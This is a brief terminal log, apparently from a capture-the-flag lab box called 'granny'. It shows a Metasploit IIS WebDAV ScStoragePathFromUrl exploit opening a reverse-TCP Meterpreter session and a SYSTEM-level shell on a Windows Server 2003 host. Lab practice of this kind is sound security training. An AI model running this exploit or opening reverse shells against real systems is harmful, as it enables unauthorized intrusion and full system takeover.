 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.62:443
[*] Trying path length 3 to 60 ...
[*] Sending stage (175686 bytes) to 10.129.238.86
[*] Meterpreter session 1 opened (10.10.14.62:443 → 10.129.238.86:1030) at 2023-08-28 04:46:52 -0400
meterpreter > shell
Process 2648 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>hostname
hostname
granny
c:\windows\system32\inetsrv>